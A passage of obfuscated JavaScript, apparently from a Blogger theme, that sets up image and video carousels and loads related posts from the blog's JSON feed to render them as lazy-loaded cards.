f'+'\x73\x74')[_0x5d8da5('\x4b\x6e\x46\x61',0x43f)]()[_0x5d8da5('\x38\x30\x64\x4a',0x468)](_0x5d8da5('\x4b\x71\x46\x58',0x520)),$(document)[_0x5d8da5('\x56\x6b\x57\x78',0x38b)](function(){var _0x48479f={_0x1501a7:0x1c5,_0x36bc53:0x1ba,_0xa81809:'\x6f\x75\x4c\x76',_0x330575:0xde,_0x4f3409:'\x69\x75\x32\x64'},_0x426aa9={_0x2b8fb7:'\x77\x31\x66\x44',_0x3d43b0:0x571,_0x523ac2:0x4dc,_0x37d244:'\x72\x6c\x4d\x4a'},_0x27e037={_0x5a0135:0x44e},_0x25750b={_0x2041dd:0x587,_0x344064:'\x72\x54\x67\x65',_0x39d5a7:0x422,_0x85b2ef:'\x39\x4e\x53\x34',_0x5c5d1d:0x46e,_0x18a72d:'\x56\x6b\x57\x78',_0x5e7b0a:0x49d,_0x182c3b:'\x79\x55\x59\x69',_0x175882:0x4d6,_0x53e25c:'\x56\x6b\x57\x78',_0x712aa5:0x4dc,_0x425b68:'\x5a\x31\x50\x72',_0x2ecca9:0x51d,_0xa5eb49:'\x48\x36\x28\x67',_0x804435:'\x75\x61\x73\x42',_0x57d5d4:'\x77\x4e\x4a\x64',_0x47b0bd:'\x55\x46\x6b\x76',_0x3c45a2:0x486,_0x497063:0x5be,_0xed8944:0x439,_0x56a365:'\x69\x75\x32\x64',_0x2e09e3:0x59a,_0x2938db:'\x4f\x6c\x4a\x43',_0x5f1d03:'\x40\x39\x42\x56',_0x56068d:'\x75\x61\x73\x42',_0x490cc4:0x4a3,_0x2057a5:'\x28\x49\x36\x71',_0x15c616:0x573,_0x2bc806:'\x69\x36\x40\x40',_0x24380d:'\x72\x6c\x4d\x4a',_0x2399e9:0x458,_0x46b780:'\x69\x75\x32\x64',_0xa4fe39:0x47f,_0xdff81a:'\x24\x45\x28\x29',_0x1e35fe:0x51c,_0x4213fa:'\x74\x6a\x5e\x4c',_0x1b9870:0x4a5,_0x35de69:'\x48\x36\x28\x67',_0x390933:0x485,_0x21c57d:'\x75\x5b\x73\x64',_0x597b40:0x413,_0x2f379f:0x554,_0x1bdc6e:0x443,_0x2d64e4:'\x4d\x50\x54\x71',_0x375bda:0x419,_0x3877e5:'\x38\x30\x64\x4a',_0x21eba8:'\x39\x38\x47\x62',_0x39d75b:0x42a,_0x2995c8:0x4c1,_0x3c945b:0x5c9,_0x163214:'\x4b\x71\x46\x58',_0x438614:0x562,_0x49cf50:0x433,_0x5de834:'\x6d\x4c\x6c\x50',_0x5b0948:0x465,_0x811d7a:0x5e0,_0x3af793:0x4ab,_0x4fa49b:0x59f,_0x190e53:'\x44\x37\x4a\x4d',_0x3b90bc:'\x79\x57\x4d\x64',_0x2e7fe7:0x534},_0x4c3fd0={_0x45dcdb:0x20e,_0x4533d8:'\x38\x30\x64\x4a',_0x28ccca:0x2ac,_0x17f726:'\x24\x45\x28\x29'};function _0x33ff84(_0x2ec16f,_0x585786){return _0x5d8da5(_0x585786,_0x2ec16f- -0x341);}var _0x76f862=$(_0x33ff84(0x1bf,'\x32\x59\x45\x57')+'\x73\x74');_0x76f862[_0x33ff84(_0x48479f._0x1501a7,'\x70\x48\x5e\x46')+'\x6c']({'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1,'\x64\x6f\x74\x73':!0x0,'\x64\x6f\x74\x73\x44\x61\x74\x61':!0x0,'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x64\x6f\x74\x73':!0x0,'\x64\x6f\x74\x73\x44\x61\x74\x61':!0x0,'\x6c\x6f\x6f\x70':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x54\x69\x6d\x65\x6f\x75\x74':0x1f40,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x48\x6f\x76\x65\x72\x50\x61\x75\x73\x65':!0x0},0x3e8:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1,'\x6c\x6f\x6f\x70':!0x1}}}),$('\x2e\x73\x6c\x69\x64\x65\x72\x2d\x70\x6f'+_0x33ff84(_0x48479f._0x36bc53,'\x55\x46\x6b\x76')+'\x74')[_0x33ff84(0x204,_0x48479f._0xa81809)](function(_0x29c133){var _0x189df5=$(this),_0x962f99=$(_0x59d2d7(_0x25750b._0x2041dd,_0x25750b._0x344064)+_0x59d2d7(0x537,'\x21\x67\x56\x6c')+'\x65')['\x65\x71'](_0x29c133)[_0x59d2d7(0x441,'\x6d\x4c\x6c\x50')](_0x59d2d7(_0x25750b._0x39d5a7,_0x25750b._0x85b2ef))['\x61\x74\x74\x72']('\x73\x72\x63');void 0x0===_0x962f99&&(_0x962f99=_0x59d2d7(0x4f7,'\x28\x26\x64\x32')+_0x59d2d7(_0x25750b._0x5c5d1d,_0x25750b._0x18a72d)+_0x59d2d7(0x5ca,'\x55\x46\x6b\x76')+_0x59d2d7(_0x25750b._0x5e7b0a,_0x25750b._0x182c3b)+_0x59d2d7(_0x25750b._0x175882,_0x25750b._0x53e25c)+_0x59d2d7(_0x25750b._0x712aa5,'\x4b\x71\x46\x58')+_0x59d2d7(0x549,_0x25750b._0x425b68)+_0x59d2d7(0x476,'\x32\x59\x45\x57')+_0x59d2d7(_0x25750b._0x2ecca9,'\x6d\x53\x29\x4d')+'\x4f\x4d\x6f\x76\x71\x4e\x33\x79\x5a\x35'+_0x59d2d7(0x527,'\x44\x67\x33\x38')+_0x59d2d7(0x483,'\x4b\x71\x46\x58')+'\x63\x6f\x62\x34\x75\x39\x77\x44\x32\x77'+'\x38\x6c\x4e\x7a\x64\x74\x5a\x37\x32\x54'+_0x59d2d7(0x423,'\x77\x31\x66\x44')+_0x59d2d7(0x5a3,'\x44\x37\x4a\x4d')+_0x59d2d7(0x572,'\x48\x38\x4f\x5d')+_0x59d2d7(0x4cf,_0x25750b._0x85b2ef)+_0x59d2d7(0x4a6,_0x25750b._0xa5eb49)+_0x59d2d7(0x5d3,_0x25750b._0x804435)+_0x59d2d7(0x4d9,_0x25750b._0x57d5d4)+'\x76\x42\x64\x39\x41\x51\x54\x6d\x72\x6d'+_0x59d2d7(0x4e4,_0x25750b._0x47b0bd)+_0x59d2d7(_0x25750b._0x3c45a2,_0x25750b._0x182c3b)+_0x59d2d7(0x48e,'\x51\x70\x70\x5b')+_0x59d2d7(_0x25750b._0x497063,'\x5a\x31\x50\x72')+'\x67');var _0x43be69='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x59d2d7(0x4c8,'\x28\x49\x36\x71')+'\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73'+_0x59d2d7(_0x25750b._0xed8944,'\x70\x52\x64\x45')+'\x3c\x69\x6d\x67\x20\x63\x6c\x61\x73\x73'+_0x59d2d7(0x512,'\x48\x36\x28\x67')+'\x27\x20\x64\x61\x74\x61\x2d\x73\x72\x63'+'\x3d\x27'+_0x962f99+_0x59d2d7(0x47e,_0x25750b._0x56a365)+_0x962f99+(_0x59d2d7(0x533,'\x79\x57\x4d\x64')+_0x59d2d7(_0x25750b._0x2e09e3,_0x25750b._0x2938db)+_0x59d2d7(0x4ed,_0x25750b._0x5f1d03));function _0x59d2d7(_0x1df142,_0x48edaf){return _0x33ff84(_0x1df142-0x3d2,_0x48edaf);}_0x189df5[_0x59d2d7(0x453,_0x25750b._0x56068d)](_0x43be69);var _0x4e9e14=$(_0x59d2d7(_0x25750b._0x490cc4,'\x41\x37\x54\x4c')+_0x59d2d7(0x5ce,_0x25750b._0x2057a5)+'\x65')['\x65\x71'](_0x29c133)['\x66\x69\x6e\x64'](_0x59d2d7(_0x25750b._0x15c616,_0x25750b._0x2bc806)),_0xb26d23=_0x4e9e14['\x66\x69\x6e\x64'](_0x59d2d7(0x5d7,_0x25750b._0x24380d));void 0x0===_0xb26d23[_0x59d2d7(_0x25750b._0x2399e9,_0x25750b._0x46b780)](_0x59d2d7(_0x25750b._0xa4fe39,_0x25750b._0xdff81a))&&(_0xb26d23[_0x59d2d7(_0x25750b._0x1e35fe,_0x25750b._0x4213fa)]()[_0x59d2d7(_0x25750b._0x1b9870,_0x25750b._0x35de69)](),_0x4e9e14[_0x59d2d7(_0x25750b._0x390933,_0x25750b._0x21c57d)](_0x59d2d7(_0x25750b._0x597b40,'\x6a\x38\x76\x5d')+_0x59d2d7(_0x25750b._0x2f379f,_0x25750b._0x21c57d)+_0x59d2d7(_0x25750b._0x1bdc6e,_0x25750b._0x5f1d03)+'\x6c\x65\x75\x73\x65\x72\x63\x6f\x6e\x74'+_0x59d2d7(0x41b,_0x25750b._0x2d64e4)+_0x59d2d7(0x503,'\x39\x4e\x53\x34')+_0x59d2d7(_0x25750b._0x375bda,'\x51\x70\x70\x5b')+'\x42\x4c\x78\x42\x47\x6a\x6b\x70\x74\x74'+_0x59d2d7(0x52d,_0x25750b._0x3877e5)+'\x75\x6f\x6b\x4f\x7a\x46\x76\x6b\x71\x44'+'\x4f\x4d\x6f\x76\x71\x4e\x33\x79\x5a\x35'+_0x59d2d7(0x4c0,_0x25750b._0x21eba8)+_0x59d2d7(_0x25750b._0x39d75b,'\x5a\x4b\x33\x59')+'\x63\x6f\x62\x34\x75\x39\x77\x44\x32\x77'+_0x59d2d7(_0x25750b._0x2995c8,'\x5e\x2a\x35\x78')+_0x59d2d7(_0x25750b._0x3c945b,_0x25750b._0x163214)+_0x59d2d7(_0x25750b._0x438614,'\x24\x45\x28\x29')+_0x59d2d7(_0x25750b._0x49cf50,_0x25750b._0x57d5d4)+_0x59d2d7(0x5b0,'\x72\x6c\x4d\x4a')+_0x59d2d7(0x502,_0x25750b._0x5de834)+'\x5f\x70\x6e\x34\x7a\x6e\x70\x67\x37\x37'+_0x59d2d7(_0x25750b._0x5b0948,'\x51\x70\x70\x5b')+_0x59d2d7(_0x25750b._0x811d7a,'\x2a\x75\x28\x28')+'\x57\x38\x6c\x33\x6c\x79\x42\x79\x49\x66'+'\x69\x7a\x6b\x50\x78\x78\x4e\x54\x69\x64'+'\x37\x77\x75\x73\x30\x57\x73\x59\x4c\x2f'+_0x59d2d7(_0x25750b._0x3af793,'\x39\x38\x47\x62')+_0x59d2d7(_0x25750b._0x4fa49b,_0x25750b._0x190e53)+'\x70\x6c\x61\x79\x2d\x62\x75\x74\x74\x6f'+_0x59d2d7(0x598,_0x25750b._0x3b90bc)+_0x59d2d7(0x507,'\x21\x67\x56\x6c')+'\x3e')),_0x189df5['\x6f\x6e'](_0x59d2d7(_0x25750b._0x2e7fe7,'\x40\x39\x42\x56'),function(){var _0x32e5c7={_0x2510e4:0x294};function _0x5a8f2e(_0x2c0314,_0x2d09bb){return _0x59d2d7(_0x2c0314- -_0x32e5c7._0x2510e4,_0x2d09bb);}console[_0x5a8f2e(0x281,'\x2a\x75\x28\x28')](_0x5a8f2e(0x28e,'\x44\x67\x33\x38')+'\x64\x3a',_0x189df5[_0x5a8f2e(_0x4c3fd0._0x45dcdb,_0x4c3fd0._0x4533d8)]()),_0x76f862[_0x5a8f2e(0x241,'\x21\x67\x56\x6c')](_0x5a8f2e(_0x4c3fd0._0x28ccca,_0x4c3fd0._0x17f726)+_0x5a8f2e(0x316,'\x62\x4b\x34\x42'),_0x29c133);});}),_0x76f862['\x6f\x6e'](_0x33ff84(_0x48479f._0x330575,_0x48479f._0x4f3409)+_0x33ff84(0xa6,'\x79\x55\x59\x69'),function(_0x3f8018){function _0x3089f7(_0x3ebff3,_0x414ce4){return _0x33ff84(_0x414ce4-_0x27e037._0x5a0135,_0x3ebff3);}var _0x1270f2=_0x3f8018[_0x3089f7('\x75\x5b\x73\x64',0x514)][_0x3089f7(_0x426aa9._0x2b8fb7,_0x426aa9._0x3d43b0)];console[_0x3089f7('\x4b\x6e\x46\x61',_0x426aa9._0x523ac2)](_0x3089f7('\x41\x37\x54\x4c',0x647)+_0x3089f7(_0x426aa9._0x37d244,0x567),_0x1270f2);});}),$('\x23\x72\x65\x6c\x50\x53\x74')[_0x5d8da5('\x79\x57\x4d\x64',0x518)](function(){var _0x53cd51={_0x762af7:0x31,_0x3d9621:'\x5a\x31\x50\x72',_0x54f489:'\x5e\x2a\x35\x78',_0x2a028d:'\x70\x52\x64\x45',_0x521325:'\x6d\x7a\x78\x46',_0x558186:'\x50\x4b\x4c\x29',_0x93ad03:0x8d,_0x46954b:'\x28\x26\x64\x32',_0x345c32:'\x6f\x75\x4c\x76',_0x3ad3b2:0x1c,_0xe4bc18:'\x51\x70\x70\x5b'},_0x3622b7={_0x5493b9:0x222,_0x403b81:'\x42\x28\x31\x28',_0x47d737:0x27c,_0x471654:'\x44\x37\x4a\x4d',_0x6a3b2f:0x313,_0x476c23:'\x77\x4e\x4a\x64',_0x36891d:0x259,_0x35b77b:'\x51\x70\x70\x5b',_0x554b9f:0x1dd,_0xcd47b1:'\x69\x75\x32\x64',_0x45ff8f:0x2c1,_0x4ec5d1:'\x21\x67\x56\x6c',_0x5a5e92:'\x70\x48\x5e\x46',_0x3c60a9:0x25d,_0x6cfc92:'\x44\x67\x33\x38',_0x2b6e30:'\x79\x55\x59\x69',_0x2ba2ee:0x308,_0x34161d:0x256,_0x1120ba:'\x79\x57\x4d\x64',_0x56ba64:0x214,_0x4079eb:'\x32\x59\x45\x57',_0x44090e:'\x44\x67\x33\x38',_0x521607:'\x41\x37\x54\x4c',_0x44d8a1:0x29c,_0x526cd2:0x2d1,_0x32a272:'\x4b\x6e\x46\x61',_0x2f7b44:0x211,_0x1f2415:'\x56\x6b\x57\x78',_0x19c5e0:'\x4b\x71\x46\x58',_0x5f5314:0x2d7,_0x726280:0x2f7,_0x4bcae1:'\x79\x55\x59\x69',_0x5875c3:0x1b6,_0xca150:'\x39\x38\x47\x62',_0x53ef97:'\x56\x6b\x57\x78',_0x4642ce:'\x62\x4b\x34\x42',_0x3816a0:0x25f,_0x2d1ae1:0x251,_0x265492:0x241,_0x518c09:'\x72\x54\x67\x65',_0x2ab2b8:'\x6d\x53\x29\x4d',_0x3f171c:0x1d5,_0x33a5ee:0x2bd,_0x1c4a67:'\x48\x37\x4c\x44',_0x2a42af:0x31d,_0x10d2be:'\x41\x37\x54\x4c',_0x4381f8:'\x55\x46\x6b\x76',_0x308142:'\x69\x75\x32\x64',_0x2b6de9:0x19e,_0xc466a4:'\x69\x75\x32\x64',_0x4e14b5:0x2ef,_0x5b0657:0x19c,_0x598cc8:'\x6d\x4c\x6c\x50',_0x4f70ad:'\x5a\x4b\x33\x59',_0x4b27fe:'\x70\x52\x64\x45',_0x1c3128:0x1d2,_0x56cee2:0x2eb,_0x1b71ac:'\x5a\x31\x50\x72',_0x4e703f:'\x40\x39\x42\x56',_0x13d134:0x1b1,_0x38208c:0x27e,_0x3e1986:'\x5a\x4b\x33\x59',_0x47fd63:0x187,_0x39e844:'\x5e\x2a\x35\x78',_0x2a0fbc:'\x77\x4e\x4a\x64',_0x4d88c5:'\x69\x36\x40\x40',_0x57d62e:0x355,_0x2f6991:0x1ba,_0x28528e:0x1cf,_0x5386cf:'\x75\x5b\x73\x64',_0x594216:0x347,_0x416513:'\x51\x70\x70\x5b',_0x327f0b:0x2f4,_0x273901:'\x24\x45\x28\x29',_0x2d1280:'\x48\x36\x28\x67',_0x15618a:0x267,_0x3a8d37:'\x56\x6b\x57\x78',_0x5e371c:0x309,_0x2cd93c:0x22d,_0x224fc5:0x329,_0x329940:0x291,_0xeba6a4:0x234},_0x2f3b2f={_0x3903c7:0x18e,_0x47f44d:'\x48\x38\x4f\x5d'},_0x5bcb47={_0x401638:'\x40\x39\x42\x56',_0xcc7e8e:'\x62\x4b\x34\x42'},_0x227be0=$(this)[_0x2be4f5(_0x53cd51._0x762af7,_0x53cd51._0x3d9621)]();function _0x2be4f5(_0x24ae5c,_0x41b59d){return _0x5d8da5(_0x41b59d,_0x24ae5c- -0x48e);}$[_0x2be4f5(0x12,_0x53cd51._0x54f489)]({'\x75\x72\x6c':_0x2be4f5(0x98,_0x53cd51._0x2a028d)+_0x2be4f5(-0xb4,_0x53cd51._0x521325)+_0x2be4f5(-0xbb,_0x53cd51._0x558186)+_0x227be0+('\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e\x2d'+_0x2be4f5(-_0x53cd51._0x93ad03,_0x53cd51._0x46954b)+_0x2be4f5(-0xc5,'\x39\x38\x47\x62')+'\x73\x3d')+jrelated,'\x74\x79\x70\x65':_0x2be4f5(-0x5a,_0x53cd51._0x345c32),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x2be4f5(_0x53cd51._0x3ad3b2,_0x53cd51._0xe4bc18),'\x73\x75\x63\x63\x65\x73\x73':function(_0x1047bd){var _0x39cc02={_0x354c92:'\x2a\x75\x28\x28'},_0xda0742={_0x5253ae:0xb2},_0x5a3f82={_0xe4cf2c:0x295},_0x484332='';function _0x1624e5(_0x389066,_0x566af2){return _0x2be4f5(_0x389066-_0x5a3f82._0xe4cf2c,_0x566af2);}var _0x342183='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x1624e5(_0x3622b7._0x5493b9,'\x6d\x7a\x78\x46')+_0x1624e5(0x2df,_0x3622b7._0x403b81)+_0x1624e5(_0x3622b7._0x47d737,_0x3622b7._0x471654)+'\x22\x3e';for(var _0x1de27a=0x0;_0x1de27a<_0x1047bd[_0x1624e5(_0x3622b7._0x6a3b2f,'\x72\x54\x67\x65')][_0x1624e5(0x19b,_0x3622b7._0x476c23)][_0x1624e5(_0x3622b7._0x36891d,_0x3622b7._0x35b77b)];_0x1de27a++){for(var _0x4c87a5=0x0;_0x4c87a5<_0x1047bd['\x66\x65\x65\x64'][_0x1624e5(0x229,'\x77\x31\x66\x44')][_0x1de27a][_0x1624e5(0x1d4,'\x40\x39\x42\x56')][_0x1624e5(_0x3622b7._0x554b9f,_0x3622b7._0xcd47b1)];_0x4c87a5++){if(_0x1047bd[_0x1624e5(_0x3622b7._0x45ff8f,'\x77\x4e\x4a\x64')]['\x65\x6e\x74\x72\x79'][_0x1de27a][_0x1624e5(0x239,'\x6f\x75\x4c\x76')][_0x4c87a5][_0x1624e5(0x228,_0x3622b7._0x4ec5d1)]==_0x1624e5(0x2a2,'\x2a\x75\x28\x28')){_0x484332=_0x1047bd[_0x1624e5(0x2e3,_0x3622b7._0x5a5e92)][_0x1624e5(_0x3622b7._0x3c60a9,'\x4b\x71\x46\x58')][_0x1de27a][_0x1624e5(0x1a8,'\x79\x57\x4d\x64')][_0x4c87a5][_0x1624e5(0x1cc,_0x3622b7._0x6cfc92)];break;}}var _0x40d20d=_0x1047bd[_0x1624e5(0x23c,_0x3622b7._0x2b6e30)][_0x1624e5(_0x3622b7._0x2ba2ee,'\x21\x67\x56\x6c')][_0x1de27a][_0x1624e5(_0x3622b7._0x34161d,_0x3622b7._0x1120ba)]['\x24\x74'],_0x33ea9a=_0x1047bd[_0x1624e5(_0x3622b7._0x56ba64,_0x3622b7._0x4079eb)][_0x1624e5(0x1e5,_0x3622b7._0x44090e)][_0x1de27a]['\x63\x61\x74\x65\x67\x6f\x72\x79'][0x0][_0x1624e5(0x34e,_0x3622b7._0x521607)],_0x4c4fd6=_0x1047bd[_0x1624e5(0x2c1,'\x77\x4e\x4a\x64')][_0x1624e5(0x368,'\x48\x37\x4c\x44')][_0x1de27a][_0x1624e5(0x2bc,'\x72\x6c\x4d\x4a')][0x0][_0x1624e5(_0x3622b7._0x44d8a1,'\x79\x57\x4d\x64')]['\x24\x74'],_0x263ea7=_0x1047bd['\x66\x65\x65\x64'][_0x1624e5(_0x3622b7._0x526cd2,_0x3622b7._0x32a272)][_0x1de27a][_0x1624e5(_0x3622b7._0x2f7b44,_0x3622b7._0x1f2415)]['\x24\x74'],_0x283d61=$(_0x1624e5(0x25e,_0x3622b7._0x19c5e0))[_0x1624e5(_0x3622b7._0x5f5314,'\x44\x37\x4a\x4d')](_0x263ea7),_0x15d40f=_0x1047bd[_0x1624e5(_0x3622b7._0x45ff8f,_0x3622b7._0x476c23)][_0x1624e5(_0x3622b7._0x726280,_0x3622b7._0x4bcae1)][_0x1de27a][_0x1624e5(_0x3622b7._0x5875c3,_0x3622b7._0xca150)]['\x24\x74'],_0x4771ed=_0x15d40f[_0x1624e5(0x250,'\x4d\x50\x54\x71')](0x0,0x4),_0xd6f2a7=_0x15d40f[_0x1624e5(0x2ea,_0x3622b7._0x53ef97)](0x5,0x7),_0x4c7a25=_0x15d40f['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x5673ef=mNTH[parseInt(_0xd6f2a7,0xa)]+'\x20'+_0x4c7a25+'\x2c\x20'+_0x4771ed;if(_0x263ea7[_0x1624e5(0x18b,_0x3622b7._0x4642ce)](_0x1624e5(0x183,'\x79\x55\x59\x69')+'\x75\x62\x65\x2e\x63\x6f\x6d\x2f\x65\x6d'+_0x1624e5(_0x3622b7._0x3816a0,_0x3622b7._0x32a272))>-0x1)var _0x20cb36=_0x1047bd[_0x1624e5(0x2e4,'\x44\x67\x33\x38')][_0x1624e5(0x1e6,_0x3622b7._0x1120ba)][_0x1de27a][_0x1624e5(_0x3622b7._0x2d1ae1,'\x50\x4b\x4c\x29')+_0x1624e5(_0x3622b7._0x265492,_0x3622b7._0x518c09)][_0x1624e5(0x286,'\x4b\x71\x46\x58')]['\x72\x65\x70\x6c\x61\x63\x65'](_0x1624e5(0x21f,_0x3622b7._0x2ab2b8)+'\x70\x67',_0x1624e5(_0x3622b7._0x3f171c,'\x50\x4b\x4c\x29')+_0x1624e5(_0x3622b7._0x33a5ee,_0x3622b7._0x4079eb))[_0x1624e5(0x25b,_0x3622b7._0x1c4a67)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+tmSize+''),_0x2950ff=_0x20cb36;else{if(_0x263ea7[_0x1624e5(_0x3622b7._0x2a42af,'\x4b\x6e\x46\x61')]('\x3c\x69\x6d\x67')>-0x1)var _0x34baee=_0x283d61[_0x1624e5(0x1b8,_0x3622b7._0x10d2be)]('\x69\x6d\x67\x3a\x66\x69\x72\x73\x74')[_0x1624e5(0x182,_0x3622b7._0x4381f8)](_0x1624e5(0x2d0,_0x3622b7._0x308142))[_0x1624e5(_0x3622b7._0x2b6de9,'\x74\x6a\x5e\x4c')](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+tmSize+''),_0x2950ff=_0x34baee;else var _0x2950ff=noIMG;}_0x342183+=_0x1624e5(0x2ae,_0x3622b7._0xc466a4)+_0x1624e5(_0x3622b7._0x4e14b5,'\x75\x5b\x73\x64')+_0x1624e5(0x1ed,'\x24\x45\x28\x29')+'\x20\x63\x6c\x61\x73\x73\x3d\x22\x74\x48'+_0x1624e5(_0x3622b7._0x5b0657,_0x3622b7._0x598cc8)+_0x1624e5(0x1e0,_0x3622b7._0x4f70ad)+_0x484332+_0x1624e5(0x1a3,'\x48\x37\x4c\x44')+_0x40d20d+(_0x1624e5(0x339,'\x41\x37\x54\x4c')+'\x73\x73\x3d\x22\x6c\x61\x7a\x79\x6c\x6f'+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x1624e5(0x200,_0x3622b7._0x4b27fe)+_0x1624e5(_0x3622b7._0x1c3128,'\x40\x39\x42\x56'))+_0x40d20d+(_0x1624e5(_0x3622b7._0x56cee2,'\x6f\x43\x51\x58')+'\x3d\x22')+_0x2950ff+_0x1624e5(0x2e1,_0x3622b7._0x1b71ac)+imglazy+_0x1624e5(0x299,_0x3622b7._0x4e703f)+_0x40d20d+_0x1624e5(_0x3622b7._0x13d134,'\x6d\x53\x29\x4d')+tmSize+_0x1624e5(_0x3622b7._0x38208c,'\x5e\x2a\x35\x78')+tmSize+_0x1624e5(0x346,'\x4d\x50\x54\x71')+_0x40d20d+(_0x1624e5(0x35c,_0x3622b7._0x4381f8)+_0x1624e5(0x1fe,_0x3622b7._0x3e1986)+_0x1624e5(_0x3622b7._0x47fd63,_0x3622b7._0x39e844)+_0x1624e5(0x34b,_0x3622b7._0x2a0fbc)+_0x1624e5(0x1ae,_0x3622b7._0x4d88c5)+_0x1624e5(0x287,'\x6d\x7a\x78\x46')+_0x1624e5(_0x3622b7._0x57d62e,_0x3622b7._0xcd47b1))+_0x484332+_0x1624e5(_0x3622b7._0x2f6991,'\x32\x59\x45\x57')+_0x40d20d+'\x22\x3e'+_0x40d20d+('\x3c\x2f\x61\x3e\x3c\x2f\x68\x34\x3e\x3c'+_0x1624e5(_0x3622b7._0x28528e,_0x3622b7._0x5386cf)+'\x22\x72\x63\x4d\x74\x41\x22\x3e\x3c\x73'+'\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d'+'\x22\x72\x6c\x44\x61\x74\x65\x20\x6f\x70'+'\x61\x63\x69\x74\x79\x22\x3e')+_0x5673ef+(_0x1624e5(_0x3622b7._0x594216,_0x3622b7._0x416513)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c'+_0x1624e5(_0x3622b7._0x327f0b,'\x44\x37\x4a\x4d'));}_0x342183+=_0x1624e5(0x32a,'\x42\x28\x31\x28'),($('\x23\x72\x65\x6c\x50\x53\x74')[_0x1624e5(0x31c,_0x3622b7._0x273901)](_0x342183),$(_0x1624e5(0x269,_0x3622b7._0x2d1280)+'\x73\x65\x6c')[_0x1624e5(_0x3622b7._0x15618a,_0x3622b7._0x3a8d37)+'\x6c']({'\x6c\x6f\x6f\x70':!![],'\x6d\x61\x72\x67\x69\x6e':0x14,'\x6e\x61\x76':![],'\x64\x6f\x74\x73':!![],'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x43\x6c\x61\x73\x73':!![],'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':![]},0x258:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':![]},0x3e8:{'\x69\x74\x65\x6d\x73':0x3,'\x6e\x61\x76':![],'\x6c\x6f\x6f\x70':![]}}}));var _0x37c1e6=$(_0x1624e5(0x1b2,'\x69\x36\x40\x40')+'\x73\x65\x6c');$(_0x1624e5(_0x3622b7._0x5e371c,'\x42\x28\x31\x28'))[_0x1624e5(_0x3622b7._0x2cd93c,'\x70\x52\x64\x45')](function(){var _0xb338f8={_0x19cf35:0x27e};function _0x3daa74(_0x414c7a,_0x4ef017){return _0x1624e5(_0x414c7a-_0xb338f8._0x19cf35,_0x4ef017);}_0x37c1e6[_0x3daa74(0x461,'\x79\x57\x4d\x64')](_0x3daa74(0x55a,'\x42\x28\x31\x28')+'\x61\x72\x6f\x75\x73\x65\x6c');}),$('\x2e\x72\x65\x6c\x50\x72\x42\x74\x4e')[_0x1624e5(_0x3622b7._0x224fc5,'\x79\x57\x4d\x64')](function(){var _0x386031={_0x367403:0x1bb};function _0x51d827(_0x45b050,_0x3ee431){return _0x1624e5(_0x3ee431-_0x386031._0x367403,_0x45b050);}_0x37c1e6[_0x51d827(_0x5bcb47._0x401638,0x3f0)]('\x70\x72\x65\x76\x2e\x6f\x77\x6c\x2e\x63'+_0x51d827(_0x5bcb47._0xcc7e8e,0x37b));}),$(_0x1624e5(_0x3622b7._0x329940,_0x3622b7._0x4079eb)+_0x1624e5(0x304,_0x3622b7._0x53ef97))[_0x1624e5(_0x3622b7._0xeba6a4,_0x3622b7._0x4e703f)](function(){var _0xd4039a={_0x4665c0:0xcc};function _0x3a750f(_0x59e6e0,_0x27a71c){return _0x1624e5(_0x59e6e0- -_0xda0742._0x5253ae,_0x27a71c);}$(this)['\x66\x69\x6e\x64'](_0x3a750f(_0x2f3b2f._0x3903c7,_0x2f3b2f._0x47f44d))['\x65\x61\x63\x68'](function(_0x23cd56){function _0xf7bc23(_0x28a273,_0xa544d6){return _0x3a750f(_0x28a273- -_0xd4039a._0x4665c0,_0xa544d6);}$(this)['\x61\x74\x74\x72'](_0xf7bc23(0xa9,_0x39cc02._0x354c92),_0x23cd56+0x1);});});}});}),_0x5d8da5('\x48\x38\x4f\x5d',0x505);function _0x5853(_0x2dc0b7,_0x58097f){var _0x38002d=_0x3800();return _0x5853=function(_0x5853d5,_0x3f2f21){_0x5853d5=_0x5853d5-0x1a8;var _0xb8fddc=_0x38002d[_0x5853d5];if(_0x5853['\x76\x52\x79\x79\x71\x4f']===undefined){var _0x221a5d=function(_0x3aae1a){var _0x243bdd='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x76f862='',_0x29c133='';for(var _0x189df5=0x0,_0x962f99,_0x43be69,_0x4e9e14=0x0;_0x43be69=_0x3aae1a['\x63\x68\x61\x72\x41\x74'](_0x4e9e14++);~_0x43be69&&(_0x962f99=_0x189df5%0x4?_0x962f99*0x40+_0x43be69:_0x43be69,_0x189df5++%0x4)?_0x76f862+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x962f99>>(-0x2*_0x189df5&0x6)):0x0){_0x43be69=_0x243bdd['\x69\x6e\x64\x65\x78\x4f\x66'](_0x43be69);}for(var 